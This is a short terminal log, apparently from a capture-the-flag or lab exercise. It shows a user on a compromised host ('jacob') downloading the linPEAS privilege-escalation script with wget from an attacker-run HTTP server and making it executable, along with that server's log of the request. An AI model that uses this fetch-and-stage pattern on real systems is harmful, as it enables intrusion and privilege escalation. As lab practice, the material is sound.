 [jacob@jacobtheboss tmp]$ wget http://10.14.1.69/linpeas.sh
wget http://10.14.1.69/linpeas.sh
--2020-09-15 07:34:49--  http://10.14.1.69/linpeas.sh
Connecting to 10.14.1.69:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 233677 (228K) [text/x-sh]
Saving to: ‘linpeas.sh’
0K .......... .......... .......... .......... .......... 21% 77.9K 2s
50K .......... .......... .......... .......... .......... 43%  173K 1s
100K .......... .......... .......... .......... .......... 65% 2.86M 0s
150K .......... .......... .......... .......... .......... 87%  227K 0s
200K .......... .......... ........                        100%  494K=1.2s
Home
2020-09-15 07:34:51 (186 KB/s) - ‘linpeas.sh’ saved [233677/233677]
[jacob@jacobtheboss tmp]$ chmod +x lin
chmod +x linpeas.sh
[jacob@jacobtheboss tmp]$
アレックス /opt/Priv Esc/privilege-escalation-awesome-scripts-suite/linPEAS> ➤ 7ab9377|master⚡
Command ± : http.server 80 [27d18h1m] ★
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.66.110 - - [15/Sep/2020 17:34:51] "GET /linpeas.sh HTTP/1.1" 200 -